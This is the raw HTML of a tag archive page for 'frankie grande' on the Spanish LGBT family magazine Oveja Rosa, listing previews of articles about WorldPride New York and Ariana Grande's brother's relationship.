					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16347 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-actriz-transgenero tag-champion tag-disney-channel tag-josie-totah tag-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/">Josie Totah, de Disney, sale del armario como chica trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">frankie grande</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>frankie grande</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-88589" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-88589 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="88589"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-18970 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-lifestyle tag-frankie-grande tag-neil-patrick-harris tag-nueva-york tag-worldpride">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-mejores-imagenes-del-worldpride-nueva-york-celebrando-50-aniversario-stonewall/" class="mask-img">
				<img width="360" height="218" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1.jpeg 1960w, https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1-600x363.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1-768x464.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1-1024x619.jpeg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-mejores-imagenes-del-worldpride-nueva-york-celebrando-50-aniversario-stonewall/">La mejores imágenes del WorldPride de Nueva York, celebrando el 50 aniversario de Stonewall</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 11</span></div><div class="excerpt body-color">Este año, Nueva York ha sido el hogar del WorldPride, muy adecuado considerando que es el 50 aniversario del levantamiento<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-16983 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ariana-grande tag-daniel-sinasohn tag-frankie-grande tag-mike-bohl tag-poliamor">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hermano-ariana-grande-publica-relacion-una-pareja-gay-casada/" class="mask-img">
				<img width="360" height="194" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/11/frankie-grande.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/11/frankie-grande.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/11/frankie-grande-600x323.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hermano-ariana-grande-publica-relacion-una-pareja-gay-casada/">El hermano de Ariana Grande hace pública su relación con una pareja gay casada</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 270</span></div><div class="excerpt body-color">La visibilidad de los tríos, la visibilidad de las parejas abiertas y las relaciones constituidas por más de dos personas  hoy va<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "frankie grande"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
